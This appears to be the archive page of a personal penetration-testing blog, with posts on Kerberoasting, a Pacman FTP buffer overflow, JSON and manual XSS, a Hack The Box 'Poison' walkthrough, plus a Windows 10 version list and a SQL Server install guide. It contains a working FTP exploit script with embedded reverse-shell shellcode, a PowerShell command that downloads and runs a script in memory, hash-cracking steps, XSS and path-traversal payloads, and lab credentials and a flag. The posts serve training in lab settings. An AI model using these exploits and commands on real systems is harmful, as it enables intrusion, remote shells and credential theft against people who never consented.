Wednesday, August 28, 2019

Cracking Kerberos Service Tickets (TGS) Using Kerberoasting

As of late I've been spending a lot of time researching and learning different techniques when it comes to attacking Active Directory Environments. I recently learned  more about KerberRoasting and how to use it to compromise user accounts within Active directory. I'm going to go through the step by step process which involves requesting a Kerberos service Ticket(TGS) for the Service Principal Name(SPN) of a target service account with the intentions of cracking the service account NTLM Hash using hashcat.  Also want to point out that this type of attack is from an assumed breach standpoint ( meaning that you need to already have access to a device that is already authenticated to Active Directory) in order for this attack to work.


Step 1.  We are going to load up powerview powershell script into memory by using the following command:

powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/
dev/Recon/PowerView.ps1')"


Step 2. Once  PowerView has been loaded into memory. run the following command to see which accounts has the Service Principal Number (SPN)

get-domainuser -spn


Step 3. As you can see the KobeBryant user account has an Service Principal Number (SPN).
 We are now going tell Kobe :) to go ahead and request an SPN Kerberos ticket using the following command:

get-domainuser kobe_bryant | Get-DomainSPNTicket


Once Kobe_bryant has requested the Service Principal Number (SPN) Ticket. The output from the Get-DomainSPNTicket command returns the NTLM Hash that is associated with the kobe_bryant user account.  I copied the NTLM Hash into my rawhash.txt file.


Step4.  Next i took the rawhash output and converted it hashcat format using the following command:
cat rawhash.txt | tr -d '\n' | tr -d '\n' | tr -d ' ' | sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' > hash.txt


Step 5. After converting the hash into hashcat format i ran the following command against the hash.txt file in order to crack the Kobe_bryant hash using my rockyou.txt word list file with the following command:

sudo hashcat -m13100 hash.txt  /usr/share/wordlists/rockyou.txt --force


Step 6. As you can see in the results from Hash Cat looks like the password for Kobe_Bryant Account is  P@$$W0rd.  Now that we have the password you can log in as Kobe_Bryant.


Friday, August 23, 2019

Windows 10 Versions Over the Years

This is my first blog post in a while,The reason for the long hiatus was due to real life taking over which happens for all of us. As of late I've been spending a-lot of time learning about windows hacking(penetration testing) in general. While I'm still on my journey of completing the OSCE course I've decided to dig a little deeper into windows learning the internals, process etc etc .... Well that's enough blabbing from me, The following is just a list of all versions of Windows 10 to date  i will continue to keep this list updated on my blog for my note taking purposes.


Windows 10 Versions


Version 1507

(The original version of Windows 10  (codenamed "Threshold 1" and retroactively named version 1507) was released in July 2015. It carries the build number 10.0.10240


Version 1511 (November Update)

The Windows 10 November Update (also known as version 1511 and codenamed "Threshold 2") is the first major update to Windows 10 and the second version of the operating system. It carries the build number 10.0.10586


Version 1607 (Anniversary Update)

The Windows 10 Anniversary Update (also known as version 1607 and codenamed "Redstone 1")
It carries the build number 10.0.14393


Version 1703 (Creators Update)

The Windows 10 Creators Update It carries the build number 10.0.15063. The first preview was released to Insiders on August 11, 2016. The final release was made available to Windows Insiders on March 20, 2017,


Version 1709 (Fall Creators Update)

The Windows 10 Fall Creators Update(also known as version 1709 and codenamed "Redstone 3") is the fourth major update to Windows 10 and the third in a series of updates under the Redstone codenames. It carries the build number 10.0.16299


Version 1803 (April 2018 Update)

The Windows 10 April 2018 Update(also known as version 1803[524] and codenamed "Redstone 4") is the fifth major update to Windows 10 and the fourth in a series of updates under the Redstone codenames. It carries the build number 10.0.17134


Version 1809 (October 2018 Update)

The Windows 10 October 2018 Update(also known as version 1809 and codenamed "Redstone 5") is the sixth major update to Windows 10 and the fifth in a series of updates under the Redstone codenames. It carries the build number 10.0.17763.

Version 1903 (May 2019 Update)

The Windows 10 May 2019 Update(also known as version 1903 and codenamed "19H1") is the seventh major update to Windows 10  this carries the build number 18362


The next feature release of Windows 10, codenamed "19H2", is the eighth major update to Windows 10 and the second to use a more descriptive codename  this also carries the build number 18362


The next feature release of Windows 10, codenamed "20H1", is the ninth major update to Windows 10.  this carries the build number 18965


Thursday, March 7, 2019

Installing SQL Server 2017 on Ubuntu Linux 16.04


I was sitting here having a discussion with one of my good friends about running SQL Server 2017 on the Linux Platform, he stated that it worked great on CentOS 7 and i wanted to see if i could get SQL Server to run on an Ubuntu Linux Server. I was about to get SQL Server 2017 to run on Ubuntu 16.04 using the following steps:

1. Import the public repo GPG Keys:

wget -qO- https://packages.microsoft.com/keys/microsoft.asc | sudo apt-key add -


2. Register MS SQL Server Ubuntu repo

add-apt-repository "$(wget -qO- https://packages.microsoft.com/config/ubuntu/16.04/mssql-server-2017.list)"


3. Install MSSQL Server 2017

when running apt-get update you will run into the following error


I was able to resolve this error by running the dpkg --configure -a command, Once dpkg completed i was able to run  both apt-get update & apt-get install mssql-server



4. Setting up the MSSQL Sever 2017 Configuration

 /opt/mssql/bin/mssql-conf setup


5.  Checking the Status of the mssql-server running

systemctl status mssql-server


Now that I have the Database up and running i found i still needed to install the SQL Server command line tools. The command-line tools will allow you to connect to the database and run SQL statements against the database

6.  Import the public repo GPG keys

curl https://packages.microsoft.com/keys/microsoft.asc | sudo apt-key add -


7. Register the Microsoft Ubuntu repo


 curl https://packages.microsoft.com/config/ubuntu/16.04/prod.list 

| sudo tee /etc/apt/sources.list.d/msprod.list


8. Update the sources list and run the install.

apt-get update
apt-get install mssql-tools unixodbc-dev

9. Connect to the local database

/opt/mssql-tools/bin/sqlcmd -S localhost -U SA -P ''


Wednesday, October 17, 2018

Json Reflective XSS Attack


I'm currently on a mission to solve every challenge on every level with Mutillidae Vulnerable web application. This post is about JSON XSS attacks. But before we jump into the JSON attack let begin with a quick background on JSON.  JSON (Javascript Object Notation) is just a form of light weight data exchange, many developers have replaced Xml with JSON due to its lightweight nature. Ok we got the intro out of the way lets get into some JSON. 


1. Fire up the Mutillidae II application i currently have LAB26 VM running which includes some awesome vulnerable web applications that you can play around with and learn some good web app fu :) you can download Lab26 from the following url https://www.vulnhub.com/entry/lab26-11,190/

We are going to attack the Pen Test Tool Application.


2. When Selecting the Pen Test Tool from the drop down menu which in our case is the Show All option Make sure that Burp Suite is up and running with Intercept turned on.  So you can intercept the request.


3. As you can see this is a Post request. with in the POST request you can see that the ToolID is where we provided our input when the Show All drop down was selected.


4. So I've changed the ToolID from the ID number to bsdbandit as my input into the pen test tool lookup application and then sent the request on it's way.


4. As we can see my bsdbandit input has landed within the JSON of the application response. This is where understanding how json works and what characters are needed in order to break out of the JSON syntax and inject your own javascript payload. Remember when dealing with XSS its all about  where your input lands and what characters are available  weather or not they are encoded. In this Case since im working with JSON im  going to need the following characters in order to break out:  "}();


  5. I have replaced my bsdbandit input with the following payload:    
      "}});alert(7);//  and sent the POST request method over to the pen test tool application.


6. It looks the web app has run our payload. As you can see the application does not do any input validation and output encoding the application.


7. And Tada our alert pops up  :)


Sunday, October 14, 2018

Exploiting Pacman FTP using Buffer Overflow Attack

At the current time i'm currently working on my OSCE certification so i decided to go back and work on my Buffer Overflow skills in preparation for the OSCE exam. I downloaded pacmanftp 2.0.7 from exploitdb https://www.exploit-db.com/exploits/26471/ which is known to be vulnerable to buffer overflow attack.  During this tutorial im going to take you through the exploitation process step by step.  The First Step i took was to fuzz the ftp connections using a custom python ftp fuzzing script. below is an example of the code that i used to fuzz the application.


After running the fuzzer against the Pacman Ftp application the application crashed at  the 2100 attack string and then i received the following output from the crashed application


This tells me that i was able to over write the EIP register with 4 A's. The next step for me was to create a pattern string. This can be accomplished with metasploit by running the following command
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2100. if you are not sure about the path of a command you can always using the locate command: for example  locate pattern_create.rb.


After running the pattern_create.rb script i got the following output


The next step taken was to plug this string into my python fuzzer script and run it against the Pacman Application. I also want to note that you must detach and restart the Pacman FTP Application and then reattach to the Pacman ftp process.


Next Step is to get the exact offset, In order to do that we need to run the fuzzer script with the string pattern that was generated by the pattern_create.rb script. After running the script i received the following output


Notice that the EIP register has the following value of 43376F43. This value will need to be used when running the pattern_offset.rb -q 43376F43  script.


Now that we know the offset is 2001, We  now need to verify that we can over write the EIP register with some B's and C's  so we plug in the 2001 offset into the fuzzer script and run it


After running the Fuzzer script with the offset i got the following output.


As you can see i was able to overwrite the EIP register with 4 B's. This tells me that i now have total control over the EIP register. Now we can get into the fun part lets start building the exploit. First we start off by checking for bad characters.


in this case the bad characters where \x00 \x0a \x0d. after verifying all of the bad characters its now time to check to see what modules were associated with the Pacman FTP application. this is where mona comes in. mona is a python based module that can be installed on immunity debugger. mona.py can be downloaded from https://github.com/corelan/mona  the mona manual can be downloaded from the following url:
https://www.corelan.be/index.php/2011/07/14/mona-py-the-manual/
in order to check for the modules associated with the application, you need to run the following command. !mona modules


After looking through the loaded modules i decided to go with using the SHELL32.dll b/c it did not have any ASLR protection which is a great thing for hackers :). The next thing i needed to do was to figure out the optcode for jmp esp. i was able to accomplish this by running the nasm_shell.rb command.


now that i have the opcode for jmp esp  which is FFE4 or in our use case \xff\xe4. we can instruct mona to search for the opcode using the following command.


After locating the address with the jmp esp opcode which in this case was  0x7cb41020
it was now time to generate some shell code and then plugging both the shell code and jmp esp into my exploit. i  generated the shell code using the following command.


this is my final version of my exploit


import sys, socket, time

# Use in the form "python fuzzer.py  "

host = sys.argv[1] # Recieve IP from user
port = int(sys.argv[2]) # Recieve Port from user

buf =  ""
buf += "\xda\xc0\xbb\xd8\xf0\xed\x67\xd9\x74\x24\xf4\x5e\x29"
buf += "\xc9\xb1\x52\x31\x5e\x17\x03\x5e\x17\x83\x36\x0c\x0f"
buf += "\x92\x3a\x05\x52\x5d\xc2\xd6\x33\xd7\x27\xe7\x73\x83"
buf += "\x2c\x58\x44\xc7\x60\x55\x2f\x85\x90\xee\x5d\x02\x97"
buf += "\x47\xeb\x74\x96\x58\x40\x44\xb9\xda\x9b\x99\x19\xe2"
buf += "\x53\xec\x58\x23\x89\x1d\x08\xfc\xc5\xb0\xbc\x89\x90"
buf += "\x08\x37\xc1\x35\x09\xa4\x92\x34\x38\x7b\xa8\x6e\x9a"
buf += "\x7a\x7d\x1b\x93\x64\x62\x26\x6d\x1f\x50\xdc\x6c\xc9"
buf += "\xa8\x1d\xc2\x34\x05\xec\x1a\x71\xa2\x0f\x69\x8b\xd0"
buf += "\xb2\x6a\x48\xaa\x68\xfe\x4a\x0c\xfa\x58\xb6\xac\x2f"
buf += "\x3e\x3d\xa2\x84\x34\x19\xa7\x1b\x98\x12\xd3\x90\x1f"
buf += "\xf4\x55\xe2\x3b\xd0\x3e\xb0\x22\x41\x9b\x17\x5a\x91"
buf += "\x44\xc7\xfe\xda\x69\x1c\x73\x81\xe5\xd1\xbe\x39\xf6"
buf += "\x7d\xc8\x4a\xc4\x22\x62\xc4\x64\xaa\xac\x13\x8a\x81"
buf += "\x09\x8b\x75\x2a\x6a\x82\xb1\x7e\x3a\xbc\x10\xff\xd1"
buf += "\x3c\x9c\x2a\x75\x6c\x32\x85\x36\xdc\xf2\x75\xdf\x36"
buf += "\xfd\xaa\xff\x39\xd7\xc2\x6a\xc0\xb0\x2c\xc2\x9a\x26"
buf += "\xc5\x11\x1a\xb2\xa6\x9f\xfc\xd6\xd8\xc9\x57\x4f\x40"
buf += "\x50\x23\xee\x8d\x4e\x4e\x30\x05\x7d\xaf\xff\xee\x08"
buf += "\xa3\x68\x1f\x47\x99\x3f\x20\x7d\xb5\xdc\xb3\x1a\x45"
buf += "\xaa\xaf\xb4\x12\xfb\x1e\xcd\xf6\x11\x38\x67\xe4\xeb"
buf += "\xdc\x40\xac\x37\x1d\x4e\x2d\xb5\x19\x74\x3d\x03\xa1"
buf += "\x30\x69\xdb\xf4\xee\xc7\x9d\xae\x40\xb1\x77\x1c\x0b"
buf += "\x55\x01\x6e\x8c\x23\x0e\xbb\x7a\xcb\xbf\x12\x3b\xf4"
buf += "\x70\xf3\xcb\x8d\x6c\x63\x33\x44\x35\x83\xd6\x4c\x40"
buf += "\x2c\x4f\x05\xe9\x31\x70\xf0\x2e\x4c\xf3\xf0\xce\xab"
buf += "\xeb\x71\xca\xf0\xab\x6a\xa6\x69\x5e\x8c\x15\x89\x4b"

jmpesp = '\x20\x10\xb4\x7c'

nops = '\x90' * 20


pattern = 'A' *2001 + jmpesp + nops + buf

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Declare a TCP socket
client.connect((host, port)) # Connect to user supplied port and IP address
client.recv(1024) # Recieve FTP Banner
client.send("USER" + pattern) # Send the user command with a variable length name
client.close() # Close the Connection


Next i setup netcat listener on my box using the following command nc -nvlp 5555. After running the my exploit:


I was able to obtain a shell on the box running Pacman FTP exploit.


Tuesday, September 18, 2018

Hack The Box Poison Write-up

Poison has been retired i believe for at least 2 weeks now. This box was fun and special to me at the same time.This is the first box that i pwned since joining hack the box. I really had fun with this box.

1. I ran a quick nmap scan against the target which produced the following results.

nmap -sV -v -O -Pn 10.10.10.84
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-09 06:08 EDT
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 06:08
Completed Parallel DNS resolution of 1 host. at 06:08, 0.01s elapsed
Initiating SYN Stealth Scan at 06:08

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
5802/tcp open  http    Bacula http config
5902/tcp open  vnc     VNC (protocol 3.8)
5903/tcp open  vnc     VNC (protocol 3.8)
5904/tcp open  vnc     VNC (protocol 3.8)
6002/tcp open  X11     (access denied)
6003/tcp open  X11     (access denied)
6004/tcp open  X11     (access denied)

2. Once i realized that port 80 was open on this box i quickly opened up a browser and went to the page. looks like this site was accepting php files.


After playing around with the site for a while i stumbled across the browse.php?file=info.txt,  so i swapped out the info.txt with the ../../../../etc/passwd and got the following result.


nikto -h 10.10.10.84
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.10.10.84
+ Target Hostname:    10.10.10.84
+ Target Port:        80
+ Start Time:         2018-08-10 22:58:59 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
+ Retrieved x-powered-by header: PHP/5.6.32
+ The anti-clickjacking X-Frame-Options header is not present.

+ 1 host(s) tested


dirb http://10.10.10.84/

-----------------
DIRB v2.22  
By The Dark Raver
-----------------

START_TIME: Fri Aug 10 23:15:38 2018
URL_BASE: http://10.10.10.84/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612                                                        

---- Scanning URL: http://10.10.10.84/ ----
+ http://10.10.10.84/index.php (CODE:200|SIZE:289)                                      
+ http://10.10.10.84/info.php (CODE:200|SIZE:157)                                        
+ http://10.10.10.84/phpinfo.php (CODE:200|SIZE:68227)                                  
                                                                                         
-----------------
END_TIME: Fri Aug 10 23:24:04 2018
DOWNLOADED: 4612 - FOUND: 3


include_path = ".:/usr/local/www/apache24/data"


Array (  [0] => .  [1] => ..  [2] => browse.php  [3] => index.php  [4] => info.php  [5] => ini.php  [6] => listfiles.php  [7] => phpinfo.php  [8] => pwdbackup.txt )


after decoding the password like 13 times i got the following password

Charix!2#4%6&8(0

NOTE: i was able to log into the box using the following


ssh charix@10.10.10.84

Charix!2#4%6&8(0


FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017     root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
charix@Poison:~ % ls -l


 cat user.txt
eaacdfb2d141b72a589233063604209c


root    529  0.0  1.0  25668  9736 v0- I    11:43    0:00.52 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes
root    540  0.0  0.7  67220  7068 v0- I    11:43    0:00.08 xterm -geometry 80x24+10+10 -ls -title X Desktop
root    541  0.0  0.5  37620  5312 v0- I    11:43    0:00.02 twm
root    755  0.0  0.2  10484  2076 v0  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv0
root    756  0.0  0.2  10484  2076 v1  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv1
root    757  0.0  0.2  10484  2076 v2  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv2
root    758  0.0  0.2  10484  2076 v3  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv3
root    759  0.0  0.2  10484  2076 v4  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv4
root    760  0.0  0.2  10484  2076 v5  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv5
root    761  0.0  0.2  10484  2076 v6  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv6
root    762  0.0  0.2  10484  2076 v7  Is+  11:46    0:00.00 /usr/libexec/getty Pc ttyv7
root    554  0.0  0.4  19660  3620  0  Is+  11:43    0:00.03 -csh (csh)
charix 3775  0.0  0.4  19660  3636  1  Is+  13:31    0:00.01 -csh (csh)
charix 1104  0.0  0.7  67220  7440  2- I    11:56    0:00.18 xterm -geometry 80x24+10+10 -ls -title X Desktop
charix 1105  0.0  0.5  37620  5336  2- I    11:56    0:00.03 twm
charix 1141  0.0  0.8  22692  8036  2- S    11:57    0:01.37 Xvnc :3 -desktop X -httpd /usr/local/share/tightvnc/classes
charix 1149  0.0  0.7  67220  7144  2- I    11:57    0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktop
charix 1150  0.0  0.5  37620  5328  2- I    11:57    0:00.01 twm
charix 1359  0.0  0.7  67220  7144  2- I    12:03    0:00.05 xterm
charix  847  0.0  0.4  19660  3624  3  Is+  11:48    0:00.01 -csh (csh)
charix 1107  0.0  0.4  19660  3640  4  Is   11:56    0:00.02 -csh (csh)
charix 1350  0.0  0.3  13180  2884  4  I    12:03    0:00.01 sh
charix 1561  0.0  0.6  24580  5868  4  I+   12:11    0:00.03 ssh -L 5902:Poison:5802 -i secret charix@10.10.10.84
charix 1152  0.0  0.4  19660  3640  5  Is+  11:57    0:00.01 -csh (csh)
charix 1361  0.0  0.4  19660  3640  6  Is+  12:03    0:00.01 csh
charix 1432  0.0  0.4  19660  3628  7  Is+  12:05    0:00.03 -csh (csh)
charix 1572  0.0  0.4  19660  3632  8  Is+  12:11    0:00.03 -csh (csh)
charix 1799  0.0  0.4  19660  3728  9  Is+  12:24    0:00.05 -csh (csh)
charix 1943  0.0  0.9  24740  8868  9  S    12:30    0:01.33 Xvnc :4 -desktop X -httpd /usr/local/share/tightvnc/classes
charix 1951  0.0  0.7  67220  7208  9  I    12:30    0:00.06 xterm -geometry 80x24+10+10 -ls -title X Desktop
charix 1952  0.0  0.5  37620  5328  9  I    12:30    0:00.01 twm
charix 1828  0.0  0.4  19660  3628 10  Is   12:26    0:00.02 -csh (csh)
charix 1887  0.0  0.6  24580  5820 10  I+   12:28    0:00.02 ssh -L 5901:localhost:5905 -i secret charix@10.10.10.84


looks like the Xvnc service is being run as root


run this from the Kali Box
ssh -L 5901:localhost:5901 -N -f -l charix 10.10.10.84


connecting to the poison server using the following command
vncviewer localhost:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding


Monday, June 4, 2018

Testing for XSS without BURP

I've been playing around with a lot of different web applications as of late both with and without using Burp Suite, I've never really wanted to always rely on using tools for everything sometimes its good to know the manual process of doing something which is something that i challenge myself on a daily basis. In this tutorial i'm going to show you how to Test for  Cross Site Scripting (XSS) manually without having to use Burp or Zed Attack Proxy. The sample web application that i'm using to manually test for  Cross Site Scripting (XSS)  is the web scan test website which is located at http://webscantest.com/ this site is where you can practice with Cross Site Scripting (XSS)  SQL In jection (SQLi) etc etc ... Anyone that is learning web application hacking should check it out as a starter along with Mutillidae II.  Well that's enough rambling from me lets get to the XSS :).

When testing for XSS  I always begin with sending normal input characters to the web application in order to get a better understanding on how the web application functions, For example i just used the name chuck as my input to send over to the web application. 


After sending hitting the submit button i received the following output from the web application.


After receiving the javascript message, I quickly did a view source from the browser in this case i'm using Firefox but any browser can be used when viewing the source of a web page.


 As shown below in the source of the web application, My input of chuck has landed in the html context of the application right between the 'noscript' tags. which does not allow any JavaScript to execute.


Now that i know that my input will show up in html context, I understand that in order to get my custom JavaScript code to execute i'm going to have to break out of the 'noscript' tags and then inject my code right after breaking out. I can now begin to test for Cross Site Scripting (XSS) using the following characters below. Note: This is just the test string that i used  you can  use any characters to test to see what characters are allowed as input with the web application that your testing.


 In order to break out of html tags im going to need the following characters " <>.  As shown below the web application allows the input of the following characters -- <>" '  which is awesome because i know that this application is vulnerable to Cross Site Scripting (XSS). 


The following payload was used to break out of the noscript tags and injection my custom JavaScript 


Well hopefully this tutorial will help someone realize that tools are not always needed in order to manually test for Cross Site Scripting (XSS).

Cracking Kerberos Service Tickets (TGS) Using Kerberoasting

As of late I've been spending a lot of time researching and learning different techniques when it comes to attacking Active Directory En...